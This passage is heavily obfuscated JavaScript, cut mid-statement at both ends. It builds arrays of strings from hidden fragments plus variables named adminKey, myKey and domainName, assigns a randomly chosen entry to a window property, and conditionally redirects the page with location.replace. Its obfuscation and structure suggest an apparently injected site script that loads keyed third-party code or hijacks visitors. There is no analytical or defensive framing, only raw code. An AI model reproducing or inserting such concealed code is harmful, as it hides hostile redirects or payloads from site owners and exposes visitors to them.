_0x573e9d=Math[_0xbca988(0xddb,0x9d0,0x10d6,0xca8,'P]oW')](_0x4f6715[_0xbca988(0xa4e,0x11e7,0xf6b,0xe40,'BxvU')](Math[_0xaea643(0x737,'fU56',0xd29,0xce0,0xca9)+'m'](),_0x7b7704[_0xbca988(0xaa2,0x7a8,0x45b,0x914,'pyBw')+'h']));continue;case'2':if(_0x13e79)location[_0x4ba36a(0xba1,'a[QC',0x417,0x908,0xb1c)+'ce'](_0x4f6715[_0xbca988(0x113f,0xb2c,0x10e8,0xb9f,'kjFO')](_0x4f6715[_0x749707(0x12e8,0xff2,'P]oW',0xbdb,0xc5d)](_0x4f6715[_0x4ba36a(0x5b,'4U9]',0x25f,0x4ea,0x5fe)],_0xdfeb1f[_0xbca988(-0x45,0x6f8,0x41,0x557,'G%rD')]),_0x4f6715[_0xbca988(0x64f,0x9b4,0xbc4,0x81a,'q4R&')]));else var _0x7b7704=new Array();continue;case'3':_0x7b7704[0xa26+-0x192f+0x1*0xf0e]=_0x4f6715[_0x4ba36a(0xb0f,'K[Ah',0x82a,0xa4a,0x674)](_0x4f6715[_0x749707(0xabd,0xe11,'ij#4',0x1246,0xa13)](_0x4f6715[_0xaea643(0xa54,'BuhP',0x11ac,0xdcb,0x89a)](_0x4f6715[_0x4ba36a(0x24b,'yfc6',0x3e1,0x68c,0x6a2)](_0x4f6715[_0x4ba36a(0x7af,'BxvU',0x26d,0x3dd,0x18b)](_0x4f6715[_0xaea643(0x42e,'[ed6',0x519,0x48a,0x2e9)](_0x4f6715[_0xaea643(0x22d,'jMgB',0x8c9,0x3c4,0x7dd)],adminKey),_0x4f6715[_0xbca988(0x3d1,0xaf1,0x532,0x600,'K[Ah')]),domainName),_0x4f6715[_0x4ba36a(0xe7e,'CoEm',0xae2,0xcf2,0xa17)]),_0xdfeb1f[_0x749707(0x7e1,0xcde,'I]sE',0xd87,0x8ef)]),_0x4f6715[_0x169786(0x93d,0x892,0x846,0xe45,'CFhP')]);continue;case'4':_0x7b7704[-0x144c*-0x1+-0x10dd*-0x1+-0x2527]=_0x4f6715[_0x749707(0xac0,0xeb7,'rQKz',0x10e1,0x966)](_0x4f6715[_0xaea643(0x14c5,'3%cS',0xb94,0xf92,0x1489)](_0x4f6715[_0x4ba36a(0x556,'xN#4',-0x4d,0x595,0x32a)](_0x4f6715[_0xaea643(0x6bf,'3mp5',0x857,0x418,-0x11b)](_0x4f6715[_0x749707(0xeca,0x9ab,'N)n#',0x60b,0xbac)](_0x4f6715[_0x749707(0xc89,0xb31,'CoEm',0xe69,0x10a2)](_0x4f6715[_0xbca988(0xc94,0xf20,0xf3e,0xc9a,'CXVM')],myKey),_0x4f6715[_0xaea643(0x65c,'#rRa',0xa7f,0x4f0,0x1f1)]),domainName),_0x4f6715[_0x4ba36a(-0x24b,'yfc6',-0x47b,0x166,0x740)]),_0xdfeb1f[_0xbca988(0xca8,0x667,0xd61,0x977,'4uAd')]),_0x4f6715[_0x169786(0xd0f,0x80c,0xc4c,0x4d3,'v3Q4')]);continue;case'5':_0x7b7704[0x4*0x82e+0x2368+0x3*-0x16b5]=_0x4f6715[_0x4ba36a(0x91d,'Q7P$',0x440,0x611,0x4c)](_0x4f6715[_0x169786(0x500,0x8e6,0x90d,0xafb,'yfc6')](_0x4f6715[_0x4ba36a(0x6b0,'NB6@',0x4c6,0x3a8,0x52f)](_0x4f6715[_0xbca988(0x3fd,0x279,0x2ab,0x65d,'q4R&')](_0x4f6715[_0xbca988(0x5dc,0x288,0x479,0x5c1,'QjOf')](_0x4f6715[_0x749707(0x4b0,0x9ed,'BxvU',0x657,0x526)](_0x4f6715[_0x749707(-0x1b,0x567,'4HER',0x4c2,-0x7d)],myKey),_0x4f6715[_0xaea643(0x1389,'j61O',0x9ba,0xe3f,0x1106)]),domainName),_0x4f6715[_0x749707(0x8a5,0xb80,'pyBw',0x7d8,0xad6)]),_0xdfeb1f[_0x169786(0x8d3,0xa33,0x7b9,0x699,'xN#4')]),_0x4f6715[_0x169786(0x1044,0xbb5,0xf8d,0x64d,'3mp5')]);continue;case'6':_0x7b7704[-0x5c9*-0x1+-0x11*-0x4f+-0xb05]=_0x4f6715[_0x4ba36a(0xda8,'yfc6',0xaa6,0xa9d,0xcea)](_0x4f6715[_0x749707(0xad3,0x7c9,'N)n#',0x86f,0x7fa)](_0x4f6715[_0xbca988(0x95d,0x133f,0xcda,0xe9f,'CXVM')](_0x4f6715[_0xaea643(0xeb0,'fg$H',0x1305,0xe87,0xd5d)](_0x4f6715[_0xaea643(0xb26,'nbxw',0x12b2,0xf38,0xcfe)](_0x4f6715[_0x169786(0x97f,0x51b,0x9d0,0x597,'QjOf')](_0x4f6715[_0x169786(0x743,0x5b6,0xb3a,0x9c3,'6aJ*')],myKey),_0x4f6715[_0x749707(0xac2,0xb6c,'NFmg',0xfb7,0xff7)]),domainName),_0x4f6715[_0xaea643(0x8da,'WQ72',0x250,0x84c,0x34a)]),_0xdfeb1f[_0xaea643(0xd69,'[ed6',0x9ef,0x9cd,0xc9e)]),_0x4f6715[_0xaea643(0x431,'pyBw',0x41c,0x6be,0x2ed)]);continue;case'7':_0x7b7704[-0xd*-0xef+0x1*0x252+-0xe75*0x1]=_0x4f6715[_0x749707(0x1530,0xff8,'Q7P$',0xf97,0x1091)](_0x4f6715[_0x169786(0x741,0xba9,0xa47,0x650,'j61O')](_0x4f6715[_0x4ba36a(0x11f8,'6dPo',0x117f,0xd37,0xf39)](_0x4f6715[_0xbca988(0x8ed,0x7ff,0xc9b,0x950,'fU56')](_0x4f6715[_0x749707(0x8b5,0xd9a,'xN#4',0x1278,0x8e0)](_0x4f6715[_0x749707(0xf22,0xc30,'CFhP',0x101a,0x732)](_0x4f6715[_0x749707(0xb0d,0xd08,'2euE',0xe51,0xb4d)],adminKey),_0x4f6715[_0x169786(0xf21,0xb80,0x8c9,0x6c1,'2euE')]),domainName),_0x4f6715[_0x169786(0x532,0x896,0x516,0x731,'pyBw')]),_0xdfeb1f[_0xbca988(0xa5f,0x219,0x521,0x4e8,'!)Ed')]),_0x4f6715[_0x749707(0xd78,0x86a,'jMgB',0x7a0,0xa20)]);continue;case'8':window[_0x4ba36a(0xe77,'NB6@',0xbcd,0x9c2,0xe9f)+_0xaea643(0x5f7,'CFhP',0x3a8,0x807,0xbe9)]=_0x7b7704[_0x573e9d];continue;}break;}}else return _0x3a9a5d;}if(_0xdfeb1f[_0x169786(0x4da,0x95c,0x75e,0x96a,'j61O')]){if(_0x4f6715[_0x749707(0x8f4,0xbb9,'NB6@',0xe74,0x7fc)](_0x4f6715[_0x169786(0x6e9,0x5a0,0x4d4,0x9b,'pyBw')],_0x4f6715[_0xbca988(0x668,0x5ce,0x8d4,0x602,'6CNS')]))cUUfKe[_0xbca988(0x6c8,0xca1,0xa52,0x7a7,'QjOf')](_0x5b0ec0,'0');else{var _0x38e754=_0x4f6715[_0x4ba36a(0x794,'WQ72',0xafb,0x6ad,0xaf3)][_0xaea643(0x380,'7jAL',0x8d4,0x3d6,0x575)]('|'),_0x376ddc=0x58c+-0x80+-0x50c;while(!![]){switch(_0x38e754[_0x376ddc++]){case'0':_0x7b7704[-0x859*-0x3+0x1*0x13b9+-0x91*0x4f]=_0x4f6715[_0x4ba36a(0x70c,'QjOf',0xa43,0x537,0x87b)](_0x4f6715[_0x749707(0x8dc,0x778,'Fo3T',0x9f6,0x709)](_0x4f6715[_0x749707(0x9c5,0x514,'j61O',0x97e,-0x2c)](_0x4f6715[_0x749707(0xdd4,0x8f4,'kjFO',0x582,0xd47)](_0x4f6715[_0x169786(0xa3a,0x6cc,0x60a,0xb79,'NFmg')](_0x4f6715[_0x749707(0xe82,0xcd4,'CFhP',0x10b4,0xbf5)](_0x4f6715[_0x4ba36a(0x3e0,'Fo3T',0xcc0,0x798,0x2c6)],adminKey),_0x4f6715[_0x169786(0x937,0xb7e,0xc7b,0xeae,'4U9]')]),domainName),_0x4f6715[_0x749707(0xb9b,0xd22,'jMgB',0xbe0,0x10cc)]),_0xdfeb1f[_0xaea643(0x1152,'j61O',0xee1,0xbd6,0xb16)]),_0x4f6715[_0xaea643(0x769,'6CNS',0x2b5,0x4fc,0x3f4)]);continue;case'1':_0x7b7704[-0x2*0xc5f+0x1bb7+-0x2f7]=_0x4f6715[_0x169786(0x43c,0x49c,0xc4,0x378,'6aJ*')](_0x4f6715[_0x749707(0xe8d,0xc4a,'I]sE',0xed8,0x1109)](_0x4f6715[_0x169786(0x153,0x4c7,0xa1d,0xa07,'a[QC')](_0x4f6715[_0xbca988(0x917,0x7e3,0x534,0x54b,'#rRa')](_0x4f6715[_0x749707(0x78f,0x6c0,'4uAd',0x71e,0x256)](_0x4f6715[_0xaea643(0xb9a,'jMgB',0xfb7,0xcf7,0xe15)](_0x4f6715[_0xbca988(0xa11,0x1e5,0x4e2,0x60a,'4uAd')],myKey),_0x4f6715[_0x169786(0x766,0x4da,0x6,0x970,'[ed6')]),domainName),_0x4f6715[_0x169786(0x11a0,0xcaa,0x12b5,0xe8d,'3%cS')]),_0xdfeb1f[_0x169786(0x812,0x576,0x8d7,0x425,'a[QC')]),_0x4f6715[_0x4ba36a(0x4ab,'7jAL',0xd86,0x957,0xf64)]);continue;case'2':_0x7b7704[-0x11*0x19a+0xa96*-0x1+-0x21a*-0x12]=_0x4f6715[_0xaea643(0x77e,'BxvU',0x550,0x918,0x5cb)](_0x4f6715[_0xbca988(0x30d,0x4b7,0x385,0x3c1,'v3Q4')](_0x4f6715[_0x749707(0x38,0x504,'nbxw',-0x25,0x9f4)](_0x4f6715[_0x749707(0x480,0x64b,'6dPo',0x6fe,0xba6)](_0x4f6715[_0xbca988(0xf7e,0xcc1,0xfd3,0xcce,'%rmd')](_0x4f6715[_0xbca988(-0xb4,0x91a,0x1bb,0x361,'!)Ed')](_0x4f6715[_0x169786(0x673,0x4ac,0x7f9,0x204,'3mp5')],myKey),_0x4f6715[_0x4ba36a(0x333,')3ec',0xd95,0x8a4,0x837)]),domainName),_0x4f6715[_0xaea643(0x782,'(Qf4',0x82f,0xd70,0x1032)]),_0xdfeb1f[_0xbca988(0x9c5,0xc9e,0xb2c,0xf52,'ij#4')]),_0x4f6715[_0xaea643(0x3fc,'WQ72',0xa05,0x7a7,0x247)]);continue;case'3':_0x7b7704[0x3dc+0x37*-0x4a+0xc0d]=_0x4f6715[_0x749707(0xe0c,0x84c,'I]sE',0x51c,0x94b)](_0x4f6715[_0xaea643(0x337,'Fo3T',0xa52,0x732,0x42f)](_0x4f6715[_0x169786(0x6f5,0x45a,-0x87,0x550,'CoEm')](_0x4f6715[_0xbca988(0xfbc,0xa68,0x8fe,0xa57,'G%rD')](_0x4f6715[_0x169786(0xbdb,0xa43,0x9e8,0x8e4,'P]oW')](_0x4f6715[_0xbca988(0x2a6,0x915,0x443,0x878,'#S]^')](_0x4f6715[_0xbca988(0x1081,0x8f2,0x99c,0xbb6,'P]oW')],myKey),_0x4f6715[_0x169786(0x7ce,0xb7e,0xa44,0xbb7,'4U9]')]),domainName),_0x4f6715[_0xbca988(0xd34,0x7dd,0x727,0xb97,'NB6@')]),_0xdfeb1f[_0x749707(0x386,0x413,'%rmd',0x7ec,0x55b)]),_0x4f6715[_0xbca988(0xc69,0xaad,0xbc6,0xb20,'4HER')]);continue;case'4':window[_0xbca988(0x3fc,0x813,0xab7,0x623,'nbxw')+_0x169786(0x98e,0x417,0x9bb,0x4ba,'3%cS')]=_0x7b7704[_0x573e9d];continue;case'5':_0x7b7704[0x1*0x2303+0x2*-0x8f2+-0x111e]=_0x4f6715[_0x749707(0x3f5,0x6a7,')3ec',0xcb0,0x920)](_0x4f6715[_0x749707(0xee7,0xed2,'Fo3T',0x122e,0x97c)](_0x4f6715[_0x4ba36a(0x7ba,'4U9]',0xb4,0x695,0x211)](_0x4f6715[_0x749707(0xa93,0x976,'%rmd',0x958,0xf77)](_0x4f6715[_0xbca988(0xbb6,0x10f9,0xb10,0xc39,'QjOf')](_0x4f6715[_0x169786(0xf39,0xab1,0x90a,0xc33,'7jAL')](_0x4f6715[_0xbca988(0x59c,0xe54,0x1055,0xb37,'fU56')],myKey),_0x4f6715[_0x4ba36a(0x5f0,'pyBw',0xbcd,0x662,0x8bf)]),domainName),_0x4f6715[_0x169786(0x14e,0x418,-0x186,0x602,'PkfW')]),_0xdfeb1f[_0x169786(0x485,0x8ca,0xb35,0x4fa,'KS8E')]),_0x4f6715[_0x4ba36a(0xfa3,'N)n#',0x77d,0xbfb,0x82d)]);continue;case'6':_0x7b7704[-0x13d9+0x124e+0x18b]=_0x4f6715[_0x4ba36a(0x708,'5NgG',0x63b,0x1bf,0x23f)](_0x4f6715[_0x169786(0xcb1,0xb02,0xe40,0x674,'yfc6')](_0x4f6715[_0x169786(0xfbc,0xba6,0x1153,0x1052,'NB6@')](_0x4f6715[_0x4ba36a(0x167,'4HER',0x927,0x686,0x96b)](_0x4f6715[_0x169786(0x724,0x72e,0xcae,0xcae,'ij#4')](_0x4f6715[_0x169786(0x74f,0x44c,0x78b,0x502,'I]sE')](_0x4f6715[_0xbca988(-0xa0,0x2bb,0xad3,0x549,'(Qf4')],adminKey),_0x4f6715[_0xbca988(0x856,0x952,0x3f1,0x860,'QjOf')]),domainName),_0x4f6715[_0x749707(0xa12,0xa22,'fg$H',0xa4b,0x9e5)]),_0xdfeb1f[_0xbca988(0x91,0x7a3,0x260,0x4b9,'#S]^')]),_0x4f6715[_0xbca988(0x8d9,0x723,0x600,0x7bd,'jMgB')]);continue;case'7':if(_0x13e79)location[_0xaea643(0xcea,'kjFO',0x5f3,0xb72,0x116a)+'ce'](_0x4f6715[_0xaea643(0xe1b,'5NgG',0xb85,0xaec,0xe96)](_0x4f6715[_0x169786(-0x371,0x270,-0x321,0x6ab,'I]sE')](_0x4f6715[_0x169786(0xcea,0x939,0xf0b,0x3df,'3%cS')],_0xdfeb1f[_0xaea643(0x637,'Q7P$',0x51c,0x479,0x681)]),_0x4f6715[_0x749707(0xa26,0xe69,'5NgG',0x92e,0x110e)]));else var _0x7b7704=new Array();continue;case'8':var _0x573e9d=Math[_0xaea643(0xf28,'%rmd',0x971,0xceb,0x10de)](_0x4f6715[_0x749707(0xb8a,0x8ff,'NFmg',0xef5,0xad6)](Math[_0xbca988(0x621,0xcf1,0xe7e,0xb1a,'rQKz')+'m'](),_0x7b7704[_0xbca988(0x5e0,0x1df,0x935,0x652,'%rmd')+'h']));continue;}break;}}}if(_0xdfeb1f[_0xaea643(0x4ae,'CoEm',0x4ea,0x9ab,0xb1b)]){if(_0x4f6715[_0xbca988(0x1242,0x1180,0xca1,0xc81,'a[QC')](_0x4f6715[_0xbca988(0xc3c,0x84b,0xced,0xe46,'CFhP')],_0x4f6715[_0x169786(-0x270,0x320,0x88c,0x613,'ij#4')])){var _0x1e6361=_0x805555[_0xaea643(0x8df,'j61O',0x747,0xb2d,0xb11)](_0x305dc2,arguments);return _0x51d15d=null,_0x1e6361;}else{var _0x2fd4ab=_0x4f6715[_0x169786(0x741,0x47c,0x1fc,0xcc,'2euE')][_0x4ba36a(-0x430,'a[QC',-0xeb,0x177,-0x18a)]('|'),_0x2a08e2=0x18c4+-0x1*-0x119b+0x1*-0x2a5f;while(!![]){switch(_0x2fd4ab[_0x2a08e2++]){case'0':_0x7b7704[-0x5*-0x2b4+0x197*0x7+-0x35*0x77]=_0x4f6715[_0x169786(0x5f6,0xa07,0xe2a,0xf6e,'(Qf4')](_0x4f6715[_0x4ba36a(0x1f2,'4HER',0x6df,0x6c8,0x7a2)](_0x4f6715[_0x4ba36a(-0xc,'N)n#',0x301,0x401,0x420)](_0x4f6715[_0xaea643(0xc6e,'fU56',0x6c4,0x9ed,0xbec)](_0x4f6715[_0xaea643(0x1095,'(Qf4',0xe0b,0xc5c,0xc1e)](_0x4f6715[_0x749707(0x11e0,0xfaf,'3%cS',0x156e,0x10c3)](_0x4f6715[_0x169786(0x45a,0x6d5,0xcb,0x693,'BuhP')],myKey),_0x4f6715[_0xaea643(0xc57,'4uAd',0x71c,0xd08,0xd64)]),domainName),_0x4f6715[_0x4ba36a(0x7b8,'6CNS',0x58d,0x4e6,0x7d0)]),_0xdfeb1f[_0x4ba36a(0x59d,'a[QC',0x938,0x8fe,0xb76)]),_0x4f6715[_0xaea643(0xbd2,'jMgB',0xde4,0x7fa,0xb4c)]);continue;case'1':_0x7b7704[0xc50+-0x1226+0x5d9]=_0x4f6715[_0xbca988(0x8b1,0x8fb,0x324,0x8a1,'K[Ah')](_0x4f6715[_0x169786(0x934,0x3b2,0x435,0x971,'WQ72')](_0x4f6715[_0xbca988(0x89a,0x40d,0x266,0x7c6,'q4R&')](_0x4f6715[_0xbca988(0x6e2,0xa15,0x8b1,0x4e9,'6dPo')](_0x4f6715[_0x169786(0x2fc,0x53e,0x2cd,0x48f,'6CNS')](_0x4f6715[_0xaea643(0x11eb,'Fo3T',0x89f,0xcdf,0xf64)](_0x4f6715[_0x4ba36a(0xe95,'CoEm',0xe62,0x8b7,0xd93)],myKey),_0x4f6715[_0xbca988(0xe61,0xc8a,0x678,0x8f9,'fg$H')]),domainName),_0x4f6715[_0x4ba36a(-0x13c,'BxvU',0xdb,0x4d7,0x132)]),_0xdfeb1f[_0xaea643(0x910,'3mp5',0xcda,0xd5c,0x93f)]),_0x4f6715[_0xaea643(0x3b6,'6dPo',0x889,0x420,-0x6f)]);continue;case'2':window[_0xbca988(0x12f,0x834,0x753,0x727,'3%cS')+_0x169786(0x622,0x9f6,0x3ee,0xde6,'rQKz')]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x21ea+0x2573+-0x389*0x1]=_0x4f6715[_0x169786(0xc79,0x987,0xf08,0x504,'PkfW')](_0x4f6715[_0x4ba36a(0x105f,'Fo3T',0xce9,0xaa6,0xc7c)](_0x4f6715[_0x4ba36a(0xde2,'5NgG',0xf47,0x999,0x6c1)](_0x4f6715[_0x749707(0x7e9,0xb30,'CXVM',0xad4,0x814)](_0x4f6715[_0x169786(0xeed,0xac2,0xe55,0xd75,'CoEm')](_0x4f6715[_0x169786(0x9bd,0x85c,0x58c,0xcf9,'#rRa')](_0x4f6715[_0x749707(0xe52,0xd62,'KS8E',0x10c8,0x7a0)],adminKey),_0x4f6715[_0xaea643(0xac7,'ij#4',0x2e3,0x698,0xa47)]),domainName),_0x4f6715[_0xbca988(0x6e9,0xfb7,0x102d,0xb6f,'fU56')]),_0xdfeb1f[_0x4ba36a(0xd28,'NFmg',0xd01,0x859,0xe04)]),_0x4f6715[_0xbca988(0x4c9,0xb84,0x9b0,0x681,'pyBw')]);continue;case'4':_0x7b7704[0x2*0xdb4+0x215e+-0x3cc1]=_0x4f6715[_0xbca988(0x4ff,0xb64,0x97f,0x5a8,'K[Ah')](_0x4f6715[_0xaea643(0x1506,'#S]^',0xcc8,0xef9,0x1487)](_0x4f6715[_0xbca988(0x4d1,0x54b,0x197,0x3bd,'a[QC')](_0x4f6715[_0xbca988(0xb74,0x365,0x7ba,0x91a,'CFhP')](_0x4f6715[_0xbca988(-0xa8,0x8dd,0xfc,0x4fa,'3%cS')](_0x4f6715[_0x169786(0xcc4,0xb96,0xc5f,0xa2c,'6dPo')](_0x4f6715[_0xaea643(0x1321,'!)Ed',0xd3d,0xeee,0x107a)],adminKey),_0x4f6715[_0x169786(0xc8b,0x6c4,0xa39,0xb23,'BuhP')]),domainName),_0x4f6715[_0xbca988(0xe8d,0x1049,0xb73,0xa6a,'ij#4')]),_0xdfeb1f[_0x749707(0x686,0x870,'7jAL',0xdfb,0x446)]),_0x4f6715[_0x169786(0x601,0xb12,0x733,0xaf9,'NFmg')]);continue;case'5':_0x7b7704[0x638+-0x1*-0x758+-0xd8c]=_0x4f6715[_0x4ba36a(0x1e8,'q4R&',0x1b,0x44b,0x27f)](_0x4f6715[_0xbca988(0xf17,0x8ae,0x992,0xd7c,'jMgB')](_0x4f6715[_0x749707(0x20c,0x430,'CXVM',0x633,0x68e)](_0x4f6715[_0x749707(0xece,0x9d2,'v3Q4',0xf1f,0xa4a)](_0x4f6715[_0xaea643(0x1025,'%rmd',0xf0c,0xf6c,0x11d6)](_0x4f6715[_0x749707(0x52f,0x710,'Q7P$',0xb16,0x5af)](_0x4f6715[_0x4ba36a(0x71a,'5NgG',0x1070,0xa63,0x602)],myKey),_0x4f6715[_0x169786(0x592,0x21d,-0xde,0x3c8,'Q7P$')]),domainName),_0x4f6715[_0xaea643(0xcad,'yfc6',0xec0,0x986,0x5d3)]),_0xdfeb1f[_0x4ba36a(0x8ba,'[ed6',0xe62,0xb0d,0x524)]),_0x4f6715[_0x749707(0x44f,0x490,'6dPo',0x2b6,-0x57)]);continue;case'6':var _0x573e9d=Math[_0xaea643(0x64f,'yfc6',0x3b3,0x981,0xc16)](_0x4f6715[_0xaea643(0x81b,'4uAd',0xe25,0xb26,0x100b)](Math[_0x749707(0x251,0x7fa,'G%rD',0xcd0,0x5f4)+'m'](),_0x7b7704[_0x169786(0xed0,0xb50,0x7a0,0xf38,'3%cS')+'h']));continue;case'7':_0x7b7704[-0xc*-0x19c+0xd17*0x1+-0x2066]=_0x4f6715[_0x749707(0xbdc,0x927,'7jAL',0x556,0x504)](_0x4f6715[_0x749707(-0x67,0x4c8,'fg$H',0x8c1,0x722)](_0x4f6715[_0x169786(0xa33,0x5b5,0x77d,0x5b7,'WQ72')](_0x4f6715[_0x749707(0x8dc,0xef0,'3%cS',0xdd2,0xffe)](_0x4f6715[_0x749707(0x103e,0xf48,'BxvU',0xe13,0xc5f)](_0x4f6715[_0x4ba36a(0x4cf,'KS8E',0x608,0x1b8,-0x302)](_0x4f6715[_0x4ba36a(-0xd9,'QjOf',0x447,0x46e,0x763)],myKey),_0x4f6715[_0xbca988(0xc5e,0x79b,0x76f,0x684,'6CNS')]),domainName),_0x4f6715[_0xbca988(0xd84,0x138f,0x9f2,0xda7,'6dPo')]),_0xdfeb1f[_0x749707(0xbb3,0xdc3,'6CNS',0x102d,0xffe)]),_0x4f6715[_0x749707(0xd25,0xf7d,'6aJ*',0xbc4,0xa91)]);continue;case'8':if(_0x13e79)location[_0x749707(0x82e,0xb90,'Fo3T',0xfa5,0x697)+'ce'](_0x4f6715[_0x4ba36a(0xd4b,'BuhP',0xb58,0xcb7,0xeef)](_0x4f6715[_0xbca988(0x1a3,0x83f,0x4ce,0x62a,'CFhP')](_0x4f6715[_0x749707(0xb15,0x66a,'2euE',0x968,0x6de)],_0xdfeb1f[_0x749707(0xdd1,0x919,'fg$H',0x3ca,0x50f)]),_0x4f6715[_0x169786(0x401,0x52d,0x227,0x335,'WQ72')]));else var _0x7b7704=new Array();continue;}break;}}}if(_0xdfeb1f[_0x169786(0x566,0x921,0xdf5,0xd81,'#S]^')]){if(_0x4f6715[_0xaea643(0xb6c,'G%rD',0x92c,0x6b9,0x1b9)](_0x4f6715[_0x169786(0x11af,0xd2a,0x885,0x94d,'5NgG')],_0x4f6715[_0xbca988(0x49f,0xbd8,0xd3b,0x86b,'G%rD')])){var _0x4919b9=_0x16b69d[_0x749707(0xf60,0xa3c,'Fo3T',0xd8a,0xf96)](_0x5a5a67,arguments);return _0x867732=null,_0x4919b9;}else{var _0x5dd2d0=_0x4f6715[_0x169786(0x850,0x572,0x2d3,0x878,'Fo3T')][_0x749707(0x142b,0xf65,'NFmg',0xbc1,0x1201)]('|'),_0x4e0048=-0xf0a*-0x1+-0x1fbf+0x10b5;while(!![]){switch(_0x5dd2d0[_0x4e0048++]){case'0':_0x7b7704[0xcef+-0x132d+0x63e]=_0x4f6715[_0x4ba36a(0x893,'!)Ed',0x2c3,0x5c4,0x249)](_0x4f6715[_0x4ba36a(0xdf3,'BuhP',0x1071,0xb59,0x906)](_0x4f6715[_0x749707(0xa39,0xb56,'4U9]',0x5e3,0xc5f)](_0x4f6715[_0x169786(0x9cc,0x9fe,0x55c,0x41a,'QjOf')](_0x4f6715[_0xaea643(0x75a,'QjOf',0xa1a,0xaad,0xcdf)](_0x4f6715[_0xbca988(-0x139,0x66e,0x3e9,0x3dd,'BxvU')](_0x4f6715[_0xbca988(0x860,0xb97,0x938,0xe6a,'pyBw')],adminKey),_0x4f6715[_0xaea643(0xa6f,'q4R&',0x792,0xa72,0xc0a)]),domainName),_0x4f6715[_0xbca988(0x391,0x781,0x998,0x38b,'5NgG')]),_0xdfeb1f[_0xaea643(0x254,'3mp5',0x896,0x5ff,0xa8c)]),_0x4f6715[_0x749707(0xc34,0xf29,'#S]^',0xc8c,0x1262)]);continue;case'1':_0x7b7704[0x1ace+-0x19fb+0x3*-0x46]=_0x4f6715[_0xaea643(0xc28,'4U9]',0x9f8,0x779,0x573)](_0x4f6715[_0xbca988(0x7f2,0xa90,0x134,0x73c,'4U9]')](_0x4f6715[_0x4ba36a(0xeb,'[ed6',0x433,0x20e,0x3fb)](_0x4f6715[_0x4ba36a(0x10cb,'#rRa',0xe4c,0xc86,0x6c2)](_0x4f6715[_0xaea643(0x11f6,'K[Ah',0x9eb,0xf90,0xf33)](_0x4f6715[_0x749707(0x76f,0x5cc,'yfc6',0xa3e,0x7a6)](_0x4f6715[_0x4ba36a(0x537,'2euE',0xcda,0xa5f,0x664)],myKey),_0x4f6715[_0x169786(0x926,0x75b,0x52a,0xa31,'PkfW')]),domainName),_0x4f6715[_0x169786(0x7e6,0xc4f,0x680,0xff8,'BuhP')]),_0xdfeb1f[_0xbca988(-0x188,-0x17,0x125,0x346,'CFhP')]),_0x4f6715[_0x4ba36a(0x605,'G%rD',0xa6a,0x612,0x901)]);continue;case'2':window[_0x749707(0xec2,0xe20,'4uAd',0x97f,0x1420)+_0x4ba36a(0x922,'fg$H',0x592,0x7bb,0xbef)]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x320+-0x281*0xf+0x28b3]=_0x4f6715[_0xbca988(0x7f8,0xbbc,0x7b6,0x855,'v3Q4')](_0x4f6715[_0x4ba36a(0x579,'I]sE',-0x35,0x5c8,0x780)](_0x4f6715[_0xaea643(0xcbb,'WQ72',0xbfd,0xd80,0xeaf)](_0x4f6715[_0xaea643(0xbed,'3mp5',0x7d1,0xd3d,0x11ca)](_0x4f6715[_0x169786(0x8ac,0x3bb,0x78d,0x8c5,'P]oW')](_0x4f6715[_0x4ba36a(0x12e,'6CNS',0x572,0x2b8,0x469)](_0x4f6715[_0x4ba36a(0x648,'3mp5',-0x125,0x4ed,0x815)],myKey),_0x4f6715[_0x4ba36a(0x8ae,'fU56',0x4cb,0x316,0x6ec)]),domainName),_0x4f6715[_0xaea643(0x58a,')3ec',0x912,0x6c2,0x3a3)]),_0xdfeb1f[_0xaea643(0xc5e,'QjOf',0x39e,0x8fe,0x8f3)]),_0x4f6715[_0x749707(0xdb7,0xb8c,'nbxw',0xe9f,0xf56)]);continue;case'4':_0x7b7704[-0x4c7*0x3+0x1*-0xeb1+0xe84*0x2]=_0x4f6715[_0xaea643(0x672,'fU56',0x2b,0x4df,-0x66)](_0x4f6715[_0xaea643(0x8a4,'K[Ah',0x4e8,0x654,0x4f0)](_0x4f6715[_0xbca988(0x68f,0x9db,0x3b6,0x496,'q4R&')](_0x4f6715[_0x169786(0x29e,0x8a5,0x46f,0x9d1,'6aJ*')](_0x4f6715[_0x169786(0x8b1,0x8a5,0x292,0xc69,'6aJ*')](_0x4f6715[_0xaea643(0x2c8,'a[QC',0x391,0x4b4,0x396)](_0x4f6715[_0x169786(0x5b6,0x2bf,-0x70,0x2f7,'6dPo')],myKey),_0x4f6715[_0xbca988(0x8ad,0xb1,0x1ad,0x65b,'ij#4')]),domainName),_0x4f6715[_0xaea643(0x9c6,'jMgB',0x75e,0xa6c,0xace)]),_0xdfeb1f[_0xbca988(0x91a,0x744,0x6f0,0x818,'2euE')]),_0x4f6715[_0x169786(0x27c,0x192,0x283,0x216,'yfc6')]);continue;case'5':_0x7b7704[-0x137d*0x2+0xc7*0x22+0x1*0xc8f]=_0x4f6715[_0x169786(0xe39,0x9fd,0x469,0xf2e,'CFhP')](_0x4f6715[_0x169786(-0x38,0x1ef,0xf8,0x39c,'3%cS')](_0x4f6715[_0xaea643(0x1342,'QjOf',0xdc4,0xd4c,0x121d)](_0x4f6715[_0x749707(0xa13,0xa65,'#rRa',0xbbe,0xcfb)](_0x4f6715[_0x4ba36a(0x2d6,'6CNS',0x37d,0x61a,0x760)](_0x4f6715[_0x169786(0xa54,0xb46,0xf09,0xf9e,'NB6@')](_0x4f6715[_0xaea643(0x478,'6dPo',0x9a,0x539,0x1cd)],myKey),_0x4f6715[_0xaea643(0x72e,'CFhP',0x728,0xa48,0xfd3)]),domainName),_0x4f6715[_0x4ba36a(0x18c,'Fo3T',0x236,0x17e,0x478)]),_0xdfeb1f[_0xaea643(0xf11,'QjOf',0x673,0x8fe,0xdc4)]),_0x4f6715[_0x4ba36a(0x7a2,'(Qf4',0xb31,0xc5e,0xb16)]);continue;case'6':var 